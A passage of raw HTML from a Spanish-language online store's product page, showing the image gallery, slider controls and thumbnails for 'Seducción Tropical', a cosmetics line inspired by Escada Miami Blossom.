        <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271350078">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271382846"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271382846"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271382846">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24044467552574__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24044467552574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24044467552574__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24044467552574__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24044467552574__main-40372271219006"
            data-media-position="1"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24044467552574__main"
              aria-describedby="Thumbnail-template--24044467552574__main-0
"
            >
              <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=416 416w" width="416" height="427" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24044467552574__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271087934"
              data-media-position="2"
              data-alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-1
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=416" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271186238"
              data-media-position="3"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-2
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271251774"
              data-media-position="4"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-4
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271284542"
              data-media-position="5"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-5
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271317310"
              data-media-position="6"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-6
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271350078"
              data-media-position="7"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-7
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372271382846"
              data-media-position="8"
              data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-8
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=416" alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
